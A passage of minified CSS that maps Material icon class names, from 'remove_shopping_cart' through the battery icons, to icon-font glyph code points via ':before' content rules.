material-iconsremove_shopping_cart:before{content:"\eb76"}.material-iconsreorder:before{content:"\eb77"}.material-iconsrepeat:before{content:"\eb78"}.material-iconsrepeat_one:before{content:"\eb79"}.material-iconsreplay:before{content:"\eb7a"}.material-iconsreplay_5:before{content:"\eb7b"}.material-iconsreplay_10:before{content:"\eb7c"}.material-iconsreplay_30:before{content:"\eb7d"}.material-iconsreply:before{content:"\eb7e"}.material-iconsreply_all:before{content:"\eb7f"}.material-iconsreport:before{content:"\eb80"}.material-iconsreport_off:before{content:"\eb81"}.material-iconsreport_problem:before{content:"\eb82"}.material-iconsrestaurant:before{content:"\eb83"}.material-iconsrestaurant_menu:before{content:"\eb84"}.material-iconsrestore:before{content:"\eb85"}.material-iconsrestore_from_trash:before{content:"\eb86"}.material-iconsrestore_page:before{content:"\eb87"}.material-iconsring_volume:before{content:"\eb88"}.material-iconsroom:before{content:"\eb89"}.material-iconsroom_service:before{content:"\eb8a"}.material-iconsrotate_90_degrees_ccw:before{content:"\eb8b"}.material-iconsrotate_left:before{content:"\eb8c"}.material-iconsrotate_right:before{content:"\eb8d"}.material-iconsrounded_corner:before{content:"\eb8e"}.material-iconsrouter:before{content:"\eb8f"}.material-iconsrowing:before{content:"\eb90"}.material-iconsrss_feed:before{content:"\eb91"}.material-iconsrv_hookup:before{content:"\eb92"}.material-iconsquery_builder:before{content:"\eb93"}.material-iconsquestion_answer:before{content:"\eb94"}.material-iconsqueue:before{content:"\eb95"}.material-iconsqueue_music:before{content:"\eb96"}.material-iconsqueue_play_next:before{content:"\eb97"}.material-iconspages:before{content:"\eb98"}.material-iconspageview:before{content:"\eb99"}.material-iconspalette:before{content:"\eb9a"}.material-iconspanorama:before{content:"\eb9b"}.material-iconspanorama_fish_eye:before{content:"\eb9c"}.material-iconspanorama_horizontal:before{content:"\eb9d"}.material-iconspanorama_vertical:before{content:"\eb9e"}.material-iconspanorama_wide_angle:before{content:"\eb9f"}.material-iconspan_tool:before{content:"\eba0"}.material-iconsparty_mode:before{content:"\eba1"}.material-iconspause:before{content:"\eba2"}.material-iconspause_circle_filled:before{content:"\eba3"}.material-iconspause_circle_outline:before{content:"\eba4"}.material-iconspause_presentation:before{content:"\eba5"}.material-iconspayment:before{content:"\eba6"}.material-iconspeople:before{content:"\eba7"}.material-iconspeople_outline:before{content:"\eba8"}.material-iconsperm_camera_mic:before{content:"\eba9"}.material-iconsperm_contact_calendar:before{content:"\ebaa"}.material-iconsperm_data_setting:before{content:"\ebab"}.material-iconsperm_device_information:before{content:"\ebac"}.material-iconsperm_identity:before{content:"\ebad"}.material-iconsperm_media:before{content:"\ebae"}.material-iconsperm_phone_msg:before{content:"\ebaf"}.material-iconsperm_scan_wifi:before{content:"\ebb0"}.material-iconsperson:before{content:"\ebb1"}.material-iconsperson_add:before{content:"\ebb2"}.material-iconsperson_add_disabled:before{content:"\ebb3"}.material-iconspersonal_video:before{content:"\ebb4"}.material-iconsperson_outline:before{content:"\ebb5"}.material-iconsperson_pin:before{content:"\ebb6"}.material-iconsperson_pin_circle:before{content:"\ebb7"}.material-iconspets:before{content:"\ebb8"}.material-iconsphone:before{content:"\ebb9"}.material-iconsphone_android:before{content:"\ebba"}.material-iconsphone_bluetooth_speaker:before{content:"\ebbb"}.material-iconsphone_callback:before{content:"\ebbc"}.material-iconsphone_forwarded:before{content:"\ebbd"}.material-iconsphone_in_talk:before{content:"\ebbe"}.material-iconsphone_iphone:before{content:"\ebbf"}.material-iconsphonelink:before{content:"\ebc0"}.material-iconsphonelink_erase:before{content:"\ebc1"}.material-iconsphonelink_lock:before{content:"\ebc2"}.material-iconsphonelink_off:before{content:"\ebc3"}.material-iconsphonelink_ring:before{content:"\ebc4"}.material-iconsphonelink_setup:before{content:"\ebc5"}.material-iconsphone_locked:before{content:"\ebc6"}.material-iconsphone_missed:before{content:"\ebc7"}.material-iconsphone_paused:before{content:"\ebc8"}.material-iconsphoto:before{content:"\ebc9"}.material-iconsphoto_album:before{content:"\ebca"}.material-iconsphoto_camera:before{content:"\ebcb"}.material-iconsphoto_filter:before{content:"\ebcc"}.material-iconsphoto_library:before{content:"\ebcd"}.material-iconsphoto_size_select_actual:before{content:"\ebce"}.material-iconsphoto_size_select_large:before{content:"\ebcf"}.material-iconsphoto_size_select_small:before{content:"\ebd0"}.material-iconspicture_as_pdf:before{content:"\ebd1"}.material-iconspicture_in_picture:before{content:"\ebd2"}.material-iconspicture_in_picture_alt:before{content:"\ebd3"}.material-iconspie_chart:before{content:"\ebd4"}.material-iconspin_drop:before{content:"\ebd5"}.material-iconsplace:before{content:"\ebd6"}.material-iconsplay_arrow:before{content:"\ebd7"}.material-iconsplay_circle_filled:before{content:"\ebd8"}.material-iconsplay_circle_filled_white:before{content:"\ebd9"}.material-iconsplay_circle_outline:before{content:"\ebda"}.material-iconsplay_for_work:before{content:"\ebdb"}.material-iconsplaylist_add:before{content:"\ebdc"}.material-iconsplaylist_add_check:before{content:"\ebdd"}.material-iconsplaylist_play:before{content:"\ebde"}.material-iconsplus_one:before{content:"\ebdf"}.material-iconspoll:before{content:"\ebe0"}.material-iconspolymer:before{content:"\ebe1"}.material-iconspool:before{content:"\ebe2"}.material-iconsportable_wifi_off:before{content:"\ebe3"}.material-iconsportrait:before{content:"\ebe4"}.material-iconspower:before{content:"\ebe5"}.material-iconspower_input:before{content:"\ebe6"}.material-iconspower_off:before{content:"\ebe7"}.material-iconspower_settings_new:before{content:"\ebe8"}.material-iconspregnant_woman:before{content:"\ebe9"}.material-iconspresent_to_all:before{content:"\ebea"}.material-iconsprint:before{content:"\ebeb"}.material-iconsprint_disabled:before{content:"\ebec"}.material-iconspriority_high:before{content:"\ebed"}.material-iconspublic:before{content:"\ebee"}.material-iconspublish:before{content:"\ebef"}.material-iconsoffline_bolt:before{content:"\ebf0"}.material-iconsoffline_pin:before{content:"\ebf1"}.material-iconsondemand_video:before{content:"\ebf2"}.material-iconsopacity:before{content:"\ebf3"}.material-iconsopen_in_browser:before{content:"\ebf4"}.material-iconsopen_in_new:before{content:"\ebf5"}.material-iconsopen_with:before{content:"\ebf6"}.material-iconsoutlined_flag:before{content:"\ebf7"}.material-iconsnature:before{content:"\ebf8"}.material-iconsnature_people:before{content:"\ebf9"}.material-iconsnavigate_before:before{content:"\ebfa"}.material-iconsnavigate_next:before{content:"\ebfb"}.material-iconsnavigation:before{content:"\ebfc"}.material-iconsnear_me:before{content:"\ebfd"}.material-iconsnetwork_cell .path1:before{content:"\ebfe";color:rgb(0,0,0);opacity:0.3}.material-iconsnetwork_cell .path2:before{content:"\ebff";margin-left:-1em;color:rgb(0,0,0)}.material-iconsnetwork_check:before{content:"\ec00"}.material-iconsnetwork_locked:before{content:"\ec01"}.material-iconsnetwork_wifi .path1:before{content:"\ec02";color:rgb(0,0,0);opacity:0.3}.material-iconsnetwork_wifi .path2:before{content:"\ec03";margin-left:-1em;color:rgb(0,0,0)}.material-iconsnew_releases:before{content:"\ec04"}.material-iconsnext_week:before{content:"\ec05"}.material-iconsnfc:before{content:"\ec06"}.material-iconsno_encryption:before{content:"\ec07"}.material-iconsno_meeting_room:before{content:"\ec08"}.material-iconsno_sim:before{content:"\ec09"}.material-iconsnote:before{content:"\ec0a"}.material-iconsnote_add:before{content:"\ec0b"}.material-iconsnotes:before{content:"\ec0c"}.material-iconsnotification_important:before{content:"\ec0d"}.material-iconsnotifications:before{content:"\ec0e"}.material-iconsnotifications_active:before{content:"\ec0f"}.material-iconsnotifications_none:before{content:"\ec10"}.material-iconsnotifications_off:before{content:"\ec11"}.material-iconsnotifications_paused:before{content:"\ec12"}.material-iconsnot_interested:before{content:"\ec13"}.material-iconsnot_listed_location:before{content:"\ec14"}.material-iconsmail:before{content:"\ec15"}.material-iconsmail_outline:before{content:"\ec16"}.material-iconsmap:before{content:"\ec17"}.material-iconsmarkunread:before{content:"\ec18"}.material-iconsmarkunread_mailbox:before{content:"\ec19"}.material-iconsmaximize:before{content:"\ec1a"}.material-iconsmeeting_room:before{content:"\ec1b"}.material-iconsmemory:before{content:"\ec1c"}.material-iconsmenu:before{content:"\ec1d"}.material-iconsmerge_type:before{content:"\ec1e"}.material-iconsmessage:before{content:"\ec1f"}.material-iconsmic:before{content:"\ec20"}.material-iconsmic_none:before{content:"\ec21"}.material-iconsmic_off:before{content:"\ec22"}.material-iconsminimize:before{content:"\ec23"}.material-iconsmissed_video_call:before{content:"\ec24"}.material-iconsmms:before{content:"\ec25"}.material-iconsmobile_friendly:before{content:"\ec26"}.material-iconsmobile_off:before{content:"\ec27"}.material-iconsmobile_screen_share:before{content:"\ec28"}.material-iconsmode_comment:before{content:"\ec29"}.material-iconsmonetization_on:before{content:"\ec2a"}.material-iconsmoney:before{content:"\ec2b"}.material-iconsmoney_off:before{content:"\ec2c"}.material-iconsmonochrome_photos:before{content:"\ec2d"}.material-iconsmood:before{content:"\ec2e"}.material-iconsmood_bad:before{content:"\ec2f"}.material-iconsmore:before{content:"\ec30"}.material-iconsmore_horiz:before{content:"\ec31"}.material-iconsmore_vert:before{content:"\ec32"}.material-iconsmotorcycle:before{content:"\ec33"}.material-iconsmouse:before{content:"\ec34"}.material-iconsmove_to_inbox:before{content:"\ec35"}.material-iconsmovie:before{content:"\ec36"}.material-iconsmovie_creation:before{content:"\ec37"}.material-iconsmovie_filter:before{content:"\ec38"}.material-iconsmultiline_chart:before{content:"\ec39"}.material-iconsmusic_note:before{content:"\ec3a"}.material-iconsmusic_off:before{content:"\ec3b"}.material-iconsmusic_video:before{content:"\ec3c"}.material-iconsmy_location:before{content:"\ec3d"}.material-iconslabel:before{content:"\ec3e"}.material-iconslabel_important:before{content:"\ec3f"}.material-iconslabel_off:before{content:"\ec40"}.material-iconslandscape:before{content:"\ec41"}.material-iconslanguage:before{content:"\ec42"}.material-iconslaptop:before{content:"\ec43"}.material-iconslaptop_chromebook:before{content:"\ec44"}.material-iconslaptop_mac:before{content:"\ec45"}.material-iconslaptop_windows:before{content:"\ec46"}.material-iconslast_page:before{content:"\ec47"}.material-iconslaunch:before{content:"\ec48"}.material-iconslayers:before{content:"\ec49"}.material-iconslayers_clear:before{content:"\ec4a"}.material-iconsleak_add:before{content:"\ec4b"}.material-iconsleak_remove:before{content:"\ec4c"}.material-iconslens:before{content:"\ec4d"}.material-iconslibrary_add:before{content:"\ec4e"}.material-iconslibrary_books:before{content:"\ec4f"}.material-iconslibrary_music:before{content:"\ec50"}.material-iconslinear_scale:before{content:"\ec51"}.material-iconsline_style:before{content:"\ec52"}.material-iconsline_weight:before{content:"\ec53"}.material-iconslink:before{content:"\ec54"}.material-iconslinked_camera:before{content:"\ec55"}.material-iconslink_off:before{content:"\ec56"}.material-iconslist:before{content:"\ec57"}.material-iconslist_alt:before{content:"\ec58"}.material-iconslive_help:before{content:"\ec59"}.material-iconslive_tv:before{content:"\ec5a"}.material-iconslocal_activity:before{content:"\ec5b"}.material-iconslocal_airport:before{content:"\ec5c"}.material-iconslocal_atm:before{content:"\ec5d"}.material-iconslocal_bar:before{content:"\ec5e"}.material-iconslocal_cafe:before{content:"\ec5f"}.material-iconslocal_car_wash:before{content:"\ec60"}.material-iconslocal_convenience_store:before{content:"\ec61"}.material-iconslocal_dining:before{content:"\ec62"}.material-iconslocal_drink:before{content:"\ec63"}.material-iconslocal_florist:before{content:"\ec64"}.material-iconslocal_gas_station:before{content:"\ec65"}.material-iconslocal_grocery_store:before{content:"\ec66"}.material-iconslocal_hospital:before{content:"\ec67"}.material-iconslocal_hotel:before{content:"\ec68"}.material-iconslocal_laundry_service:before{content:"\ec69"}.material-iconslocal_library:before{content:"\ec6a"}.material-iconslocal_mall:before{content:"\ec6b"}.material-iconslocal_movies:before{content:"\ec6c"}.material-iconslocal_offer:before{content:"\ec6d"}.material-iconslocal_parking:before{content:"\ec6e"}.material-iconslocal_pharmacy:before{content:"\ec6f"}.material-iconslocal_phone:before{content:"\ec70"}.material-iconslocal_pizza:before{content:"\ec71"}.material-iconslocal_play:before{content:"\ec72"}.material-iconslocal_post_office:before{content:"\ec73"}.material-iconslocal_printshop:before{content:"\ec74"}.material-iconslocal_see:before{content:"\ec75"}.material-iconslocal_shipping:before{content:"\ec76"}.material-iconslocal_taxi:before{content:"\ec77"}.material-iconslocation_city:before{content:"\ec78"}.material-iconslocation_disabled:before{content:"\ec79"}.material-iconslocation_off:before{content:"\ec7a"}.material-iconslocation_on:before{content:"\ec7b"}.material-iconslocation_searching:before{content:"\ec7c"}.material-iconslock:before{content:"\ec7d"}.material-iconslock_open:before{content:"\ec7e"}.material-iconslooks:before{content:"\ec7f"}.material-iconslooks_3:before{content:"\ec80"}.material-iconslooks_4:before{content:"\ec81"}.material-iconslooks_5:before{content:"\ec82"}.material-iconslooks_6:before{content:"\ec83"}.material-iconslooks_one:before{content:"\ec84"}.material-iconslooks_two:before{content:"\ec85"}.material-iconsloop:before{content:"\ec86"}.material-iconsloupe:before{content:"\ec87"}.material-iconslow_priority:before{content:"\ec88"}.material-iconsloyalty:before{content:"\ec89"}.material-iconskeyboard:before{content:"\ec8a"}.material-iconskeyboard_arrow_down:before{content:"\ec8b"}.material-iconskeyboard_arrow_left:before{content:"\ec8c"}.material-iconskeyboard_arrow_right:before{content:"\ec8d"}.material-iconskeyboard_arrow_up:before{content:"\ec8e"}.material-iconskeyboard_backspace:before{content:"\ec8f"}.material-iconskeyboard_capslock:before{content:"\ec90"}.material-iconskeyboard_hide:before{content:"\ec91"}.material-iconskeyboard_return:before{content:"\ec92"}.material-iconskeyboard_tab:before{content:"\ec93"}.material-iconskeyboard_voice:before{content:"\ec94"}.material-iconskitchen:before{content:"\ec95"}.material-iconsimage:before{content:"\ec96"}.material-iconsimage_aspect_ratio:before{content:"\ec97"}.material-iconsimage_search:before{content:"\ec98"}.material-iconsimportant_devices:before{content:"\ec99"}.material-iconsimport_contacts:before{content:"\ec9a"}.material-iconsimport_export:before{content:"\ec9b"}.material-iconsinbox:before{content:"\ec9c"}.material-iconsindeterminate_check_box:before{content:"\ec9d"}.material-iconsinfo:before{content:"\ec9e"}.material-iconsinput:before{content:"\ec9f"}.material-iconsinsert_chart:before{content:"\eca0"}.material-iconsinsert_chart_outlined:before{content:"\eca1"}.material-iconsinsert_comment:before{content:"\eca2"}.material-iconsinsert_drive_file:before{content:"\eca3"}.material-iconsinsert_emoticon:before{content:"\eca4"}.material-iconsinsert_invitation:before{content:"\eca5"}.material-iconsinsert_link:before{content:"\eca6"}.material-iconsinsert_photo:before{content:"\eca7"}.material-iconsinvert_colors:before{content:"\eca8"}.material-iconsinvert_colors_off:before{content:"\eca9"}.material-iconsiso:before{content:"\ecaa"}.material-iconshd:before{content:"\ecab"}.material-iconshdr_off:before{content:"\ecac"}.material-iconshdr_on:before{content:"\ecad"}.material-iconshdr_strong:before{content:"\ecae"}.material-iconshdr_weak:before{content:"\ecaf"}.material-iconsheadset:before{content:"\ecb0"}.material-iconsheadset_mic:before{content:"\ecb1"}.material-iconshealing:before{content:"\ecb2"}.material-iconshearing:before{content:"\ecb3"}.material-iconshelp:before{content:"\ecb4"}.material-iconshelp_outline:before{content:"\ecb5"}.material-iconshighlight:before{content:"\ecb6"}.material-iconshighlight_off:before{content:"\ecb7"}.material-iconshigh_quality:before{content:"\ecb8"}.material-iconshistory:before{content:"\ecb9"}.material-iconshome:before{content:"\ecba"}.material-iconshorizontal_split:before{content:"\ecbb"}.material-iconshotel:before{content:"\ecbc"}.material-iconshot_tub:before{content:"\ecbd"}.material-iconshourglass_empty:before{content:"\ecbe"}.material-iconshourglass_full:before{content:"\ecbf"}.material-iconshow_to_reg:before{content:"\ecc0"}.material-iconshow_to_vote:before{content:"\ecc1"}.material-iconshttp:before{content:"\ecc2"}.material-iconshttps:before{content:"\ecc3"}.material-iconsgamepad:before{content:"\ecc4"}.material-iconsgames:before{content:"\ecc5"}.material-iconsgavel:before{content:"\ecc6"}.material-iconsgesture:before{content:"\ecc7"}.material-iconsget_app:before{content:"\ecc8"}.material-iconsgif:before{content:"\ecc9"}.material-iconsgolf_course:before{content:"\ecca"}.material-iconsgps_fixed:before{content:"\eccb"}.material-iconsgps_not_fixed:before{content:"\eccc"}.material-iconsgps_off:before{content:"\eccd"}.material-iconsgrade:before{content:"\ecce"}.material-iconsgradient:before{content:"\eccf"}.material-iconsgrain:before{content:"\ecd0"}.material-iconsgraphic_eq:before{content:"\ecd1"}.material-iconsgrid_off:before{content:"\ecd2"}.material-iconsgrid_on:before{content:"\ecd3"}.material-iconsgroup:before{content:"\ecd4"}.material-iconsgroup_add:before{content:"\ecd5"}.material-iconsgroup_work:before{content:"\ecd6"}.material-iconsg_translate:before{content:"\ecd7"}.material-iconsface:before{content:"\ecd8"}.material-iconsfastfood:before{content:"\ecd9"}.material-iconsfast_forward:before{content:"\ecda"}.material-iconsfast_rewind:before{content:"\ecdb"}.material-iconsfavorite:before{content:"\ecdc"}.material-iconsfavorite_border:before{content:"\ecdd"}.material-iconsfeatured_play_list:before{content:"\ecde"}.material-iconsfeatured_video:before{content:"\ecdf"}.material-iconsfeedback:before{content:"\ece0"}.material-iconsfiber_dvr:before{content:"\ece1"}.material-iconsfiber_manual_record:before{content:"\ece2"}.material-iconsfiber_new:before{content:"\ece3"}.material-iconsfiber_pin:before{content:"\ece4"}.material-iconsfiber_smart_record:before{content:"\ece5"}.material-iconsfile_copy:before{content:"\ece6"}.material-iconsfilter:before{content:"\ece7"}.material-iconsfilter_1:before{content:"\ece8"}.material-iconsfilter_2:before{content:"\ece9"}.material-iconsfilter_3:before{content:"\ecea"}.material-iconsfilter_4:before{content:"\eceb"}.material-iconsfilter_5:before{content:"\ecec"}.material-iconsfilter_6:before{content:"\eced"}.material-iconsfilter_7:before{content:"\ecee"}.material-iconsfilter_8:before{content:"\ecef"}.material-iconsfilter_9:before{content:"\ecf0"}.material-iconsfilter_9_plus:before{content:"\ecf1"}.material-iconsfilter_b_and_w:before{content:"\ecf2"}.material-iconsfilter_center_focus:before{content:"\ecf3"}.material-iconsfilter_drama:before{content:"\ecf4"}.material-iconsfilter_frames:before{content:"\ecf5"}.material-iconsfilter_hdr:before{content:"\ecf6"}.material-iconsfilter_list:before{content:"\ecf7"}.material-iconsfilter_none:before{content:"\ecf8"}.material-iconsfilter_tilt_shift:before{content:"\ecf9"}.material-iconsfilter_vintage:before{content:"\ecfa"}.material-iconsfind_in_page:before{content:"\ecfb"}.material-iconsfind_replace:before{content:"\ecfc"}.material-iconsfingerprint:before{content:"\ecfd"}.material-iconsfirst_page:before{content:"\ecfe"}.material-iconsfitness_center:before{content:"\ecff"}.material-iconsflag:before{content:"\ed00"}.material-iconsflare:before{content:"\ed01"}.material-iconsflash_auto:before{content:"\ed02"}.material-iconsflash_off:before{content:"\ed03"}.material-iconsflash_on:before{content:"\ed04"}.material-iconsflight:before{content:"\ed05"}.material-iconsflight_land:before{content:"\ed06"}.material-iconsflight_takeoff:before{content:"\ed07"}.material-iconsflip:before{content:"\ed08"}.material-iconsflip_to_back:before{content:"\ed09"}.material-iconsflip_to_front:before{content:"\ed0a"}.material-iconsfolder:before{content:"\ed0b"}.material-iconsfolder_open:before{content:"\ed0c"}.material-iconsfolder_shared:before{content:"\ed0d"}.material-iconsfolder_special:before{content:"\ed0e"}.material-iconsfont_download:before{content:"\ed0f"}.material-iconsformat_align_center:before{content:"\ed10"}.material-iconsformat_align_justify:before{content:"\ed11"}.material-iconsformat_align_left:before{content:"\ed12"}.material-iconsformat_align_right:before{content:"\ed13"}.material-iconsformat_bold:before{content:"\ed14"}.material-iconsformat_clear:before{content:"\ed15"}.material-iconsformat_color_fill .path1:before{content:"\ed16";color:rgb(0,0,0)}.material-iconsformat_color_fill .path2:before{content:"\ed17";margin-left:-1em;color:rgb(0,0,0);opacity:0.36}.material-iconsformat_color_reset:before{content:"\ed18"}.material-iconsformat_color_text .path1:before{content:"\ed19";color:rgb(0,0,0);opacity:0.36}.material-iconsformat_color_text .path2:before{content:"\ed1a";margin-left:-1em;color:rgb(0,0,0)}.material-iconsformat_indent_decrease:before{content:"\ed1b"}.material-iconsformat_indent_increase:before{content:"\ed1c"}.material-iconsformat_italic:before{content:"\ed1d"}.material-iconsformat_line_spacing:before{content:"\ed1e"}.material-iconsformat_list_bulleted:before{content:"\ed1f"}.material-iconsformat_list_numbered:before{content:"\ed20"}.material-iconsformat_list_numbered_rtl:before{content:"\ed21"}.material-iconsformat_paint:before{content:"\ed22"}.material-iconsformat_quote:before{content:"\ed23"}.material-iconsformat_shapes:before{content:"\ed24"}.material-iconsformat_size:before{content:"\ed25"}.material-iconsformat_strikethrough:before{content:"\ed26"}.material-iconsformat_textdirection_l_to_r:before{content:"\ed27"}.material-iconsformat_textdirection_r_to_l:before{content:"\ed28"}.material-iconsformat_underlined:before{content:"\ed29"}.material-iconsforum:before{content:"\ed2a"}.material-iconsforward:before{content:"\ed2b"}.material-iconsforward_5:before{content:"\ed2c"}.material-iconsforward_10:before{content:"\ed2d"}.material-iconsforward_30:before{content:"\ed2e"}.material-iconsfree_breakfast:before{content:"\ed2f"}.material-iconsfullscreen:before{content:"\ed30"}.material-iconsfullscreen_exit:before{content:"\ed31"}.material-iconsfunctions:before{content:"\ed32"}.material-iconsedit:before{content:"\e900"}.material-iconsedit_attributes:before{content:"\e901"}.material-iconsedit_location:before{content:"\e902"}.material-iconseject:before{content:"\e903"}.material-iconsemail:before{content:"\e904"}.material-iconsenhanced_encryption:before{content:"\e905"}.material-iconsequalizer:before{content:"\e906"}.material-iconserror:before{content:"\e907"}.material-iconserror_outline:before{content:"\e908"}.material-iconseuro_symbol:before{content:"\e909"}.material-iconsevent:before{content:"\e90a"}.material-iconsevent_available:before{content:"\e90b"}.material-iconsevent_busy:before{content:"\e90c"}.material-iconsevent_note:before{content:"\e90d"}.material-iconsevent_seat:before{content:"\e90e"}.material-iconsev_station:before{content:"\e90f"}.material-iconsexit_to_app:before{content:"\e910"}.material-iconsexpand_less:before{content:"\e911"}.material-iconsexpand_more:before{content:"\e912"}.material-iconsexplicit:before{content:"\e913"}.material-iconsexplore:before{content:"\e914"}.material-iconsexplore_off:before{content:"\e915"}.material-iconsexposure:before{content:"\e916"}.material-iconsexposure_neg_1:before{content:"\e917"}.material-iconsexposure_neg_2:before{content:"\e918"}.material-iconsexposure_plus_1:before{content:"\e919"}.material-iconsexposure_plus_2:before{content:"\e91a"}.material-iconsexposure_zero:before{content:"\e91b"}.material-iconsextension:before{content:"\e91c"}.material-iconsdashboard:before{content:"\e91d"}.material-iconsdata_usage:before{content:"\e91e"}.material-iconsdate_range:before{content:"\e91f"}.material-iconsdehaze:before{content:"\e920"}.material-iconsdelete:before{content:"\e921"}.material-iconsdelete_forever:before{content:"\e922"}.material-iconsdelete_outline:before{content:"\e923"}.material-iconsdelete_sweep:before{content:"\e924"}.material-iconsdeparture_board:before{content:"\e925"}.material-iconsdescription:before{content:"\e926"}.material-iconsdesktop_access_disabled:before{content:"\e927"}.material-iconsdesktop_mac:before{content:"\e928"}.material-iconsdesktop_windows:before{content:"\e929"}.material-iconsdetails:before{content:"\e92a"}.material-iconsdeveloper_board:before{content:"\e92b"}.material-iconsdeveloper_mode:before{content:"\e92c"}.material-iconsdevice_hub:before{content:"\e92d"}.material-iconsdevices:before{content:"\e92e"}.material-iconsdevices_other:before{content:"\e92f"}.material-iconsdevice_unknown:before{content:"\e930"}.material-iconsdialer_sip:before{content:"\e931"}.material-iconsdialpad:before{content:"\e932"}.material-iconsdirections:before{content:"\e933"}.material-iconsdirections_bike:before{content:"\e934"}.material-iconsdirections_boat:before{content:"\e935"}.material-iconsdirections_bus:before{content:"\e936"}.material-iconsdirections_car:before{content:"\e937"}.material-iconsdirections_railway:before{content:"\e938"}.material-iconsdirections_run:before{content:"\e939"}.material-iconsdirections_subway:before{content:"\e93a"}.material-iconsdirections_transit:before{content:"\e93b"}.material-iconsdirections_walk:before{content:"\e93c"}.material-iconsdisc_full:before{content:"\e93d"}.material-iconsdns:before{content:"\e93e"}.material-iconsdock:before{content:"\e93f"}.material-iconsdomain:before{content:"\e940"}.material-iconsdomain_disabled:before{content:"\e941"}.material-iconsdone:before{content:"\e942"}.material-iconsdone_all:before{content:"\e943"}.material-iconsdone_outline:before{content:"\e944"}.material-iconsdonut_large:before{content:"\e945"}.material-iconsdonut_small:before{content:"\e946"}.material-iconsdrafts:before{content:"\e947"}.material-iconsdrag_handle:before{content:"\e948"}.material-iconsdrag_indicator:before{content:"\e949"}.material-iconsdrive_eta:before{content:"\e94a"}.material-iconsduo:before{content:"\e94b"}.material-iconsdvr:before{content:"\e94c"}.material-iconscached:before{content:"\e94d"}.material-iconscake:before{content:"\e94e"}.material-iconscalendar_today:before{content:"\e94f"}.material-iconscalendar_view_day:before{content:"\e950"}.material-iconscall:before{content:"\e951"}.material-iconscall_end:before{content:"\e952"}.material-iconscall_made:before{content:"\e953"}.material-iconscall_merge:before{content:"\e954"}.material-iconscall_missed:before{content:"\e955"}.material-iconscall_missed_outgoing:before{content:"\e956"}.material-iconscall_received:before{content:"\e957"}.material-iconscall_split:before{content:"\e958"}.material-iconscall_to_action:before{content:"\e959"}.material-iconscamera:before{content:"\e95a"}.material-iconscamera_alt:before{content:"\e95b"}.material-iconscamera_enhance:before{content:"\e95c"}.material-iconscamera_front:before{content:"\e95d"}.material-iconscamera_rear:before{content:"\e95e"}.material-iconscamera_roll:before{content:"\e95f"}.material-iconscancel:before{content:"\e960"}.material-iconscancel_presentation:before{content:"\e961"}.material-iconscard_giftcard:before{content:"\e962"}.material-iconscard_membership:before{content:"\e963"}.material-iconscard_travel:before{content:"\e964"}.material-iconscasino:before{content:"\e965"}.material-iconscast:before{content:"\e966"}.material-iconscast_connected:before{content:"\e967"}.material-iconscast_for_education:before{content:"\e968"}.material-iconscategory:before{content:"\e969"}.material-iconscell_wifi .path1:before{content:"\e96a";color:rgb(0,0,0);opacity:0.3}.material-iconscell_wifi .path2:before{content:"\e96b";margin-left:-1em;color:rgb(0,0,0)}.material-iconscenter_focus_strong:before{content:"\e96c"}.material-iconscenter_focus_weak:before{content:"\e96d"}.material-iconschange_history:before{content:"\e96e"}.material-iconschat:before{content:"\e96f"}.material-iconschat_bubble:before{content:"\e970"}.material-iconschat_bubble_outline:before{content:"\e971"}.material-iconscheck:before{content:"\e972"}.material-iconscheck_box:before{content:"\e973"}.material-iconscheck_box_outline_blank:before{content:"\e974"}.material-iconscheck_circle:before{content:"\e975"}.material-iconscheck_circle_outline:before{content:"\e976"}.material-iconschevron_left:before{content:"\e977"}.material-iconschevron_right:before{content:"\e978"}.material-iconschild_care:before{content:"\e979"}.material-iconschild_friendly:before{content:"\e97a"}.material-iconschrome_reader_mode:before{content:"\e97b"}.material-iconsclass:before{content:"\e97c"}.material-iconsclear:before{content:"\e97d"}.material-iconsclear_all:before{content:"\e97e"}.material-iconsclose:before{content:"\e97f"}.material-iconsclosed_caption:before{content:"\e980"}.material-iconscloud:before{content:"\e981"}.material-iconscloud_circle:before{content:"\e982"}.material-iconscloud_done:before{content:"\e983"}.material-iconscloud_download:before{content:"\e984"}.material-iconscloud_off:before{content:"\e985"}.material-iconscloud_queue:before{content:"\e986"}.material-iconscloud_upload:before{content:"\e987"}.material-iconscode:before{content:"\e988"}.material-iconscollections:before{content:"\e989"}.material-iconscollections_bookmark:before{content:"\e98a"}.material-iconscolorize:before{content:"\e98b"}.material-iconscolor_lens:before{content:"\e98c"}.material-iconscomment:before{content:"\e98d"}.material-iconscommute:before{content:"\e98e"}.material-iconscompare:before{content:"\e98f"}.material-iconscompare_arrows:before{content:"\e990"}.material-iconscompass_calibration:before{content:"\e991"}.material-iconscomputer:before{content:"\e992"}.material-iconsconfirmation_number:before{content:"\e993"}.material-iconscontact_mail:before{content:"\e994"}.material-iconscontact_phone:before{content:"\e995"}.material-iconscontacts:before{content:"\e996"}.material-iconscontact_support:before{content:"\e997"}.material-iconscontrol_camera:before{content:"\e998"}.material-iconscontrol_point:before{content:"\e999"}.material-iconscontrol_point_duplicate:before{content:"\e99a"}.material-iconscopyright:before{content:"\e99b"}.material-iconscreate:before{content:"\e99c"}.material-iconscreate_new_folder:before{content:"\e99d"}.material-iconscredit_card:before{content:"\e99e"}.material-iconscrop:before{content:"\e99f"}.material-iconscrop_3_2:before{content:"\e9a0"}.material-iconscrop_5_4:before{content:"\e9a1"}.material-iconscrop_7_5:before{content:"\e9a2"}.material-iconscrop_16_9:before{content:"\e9a3"}.material-iconscrop_din:before{content:"\e9a4"}.material-iconscrop_free:before{content:"\e9a5"}.material-iconscrop_landscape:before{content:"\e9a6"}.material-iconscrop_original:before{content:"\e9a7"}.material-iconscrop_portrait:before{content:"\e9a8"}.material-iconscrop_rotate:before{content:"\e9a9"}.material-iconscrop_square:before{content:"\e9aa"}.material-iconsbackspace:before{content:"\e9ab"}.material-iconsbackup:before{content:"\e9ac"}.material-iconsballot:before{content:"\e9ad"}.material-iconsbar_chart:before{content:"\e9ae"}.material-iconsbattery_20 .path1:before{content:"\e9af";color:rgb(0,0,0)}.material-iconsbattery_20 .path2:before{content:"\e9b0";margin-left:-1em;color:rgb(0,0,0);opacity:0.3}.material-iconsbattery_30 .path1:before{content:"\e9b1";color:rgb(0,0,0);opacity:0.3}.material-iconsbattery_30 .path2:before{content:"\e9b2";margin-left:-1em;color:rgb(0,0,0)}.material-iconsbattery_50 .path1:before{content:"\e9b3";color:rgb(0,0,0);opacity:0.3}.material-iconsbattery_50 .path2:before{content:"\e9b4";margin-left:-1em;color:rgb(0,0,0)}.material-iconsbattery_60 .path1:before{content:"\e9b5";color:rgb(0,0,0);opacity:0.3}.material-iconsbattery_60 